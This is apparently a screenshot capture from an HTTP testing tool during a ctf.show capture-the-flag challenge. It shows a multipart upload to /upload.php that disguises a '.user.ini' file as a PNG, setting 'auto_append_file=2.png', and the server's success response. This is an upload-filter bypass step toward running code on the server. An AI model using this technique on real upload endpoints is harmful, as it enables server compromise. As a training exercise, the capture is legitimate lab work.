 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------378128755728387251633001926182
9 Content-Length auto : 246
10 Origin: https://0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------378128755728387251633001926182
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------378128755728387251633001926182--
23
Responses https 36bytes / 35ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:124.223.158.81:443; 响
应时间:35ms; 总耗时:103ms; URL:
https://0dfd4bfe-7d97-4ec8-a6e...
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 05:32:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}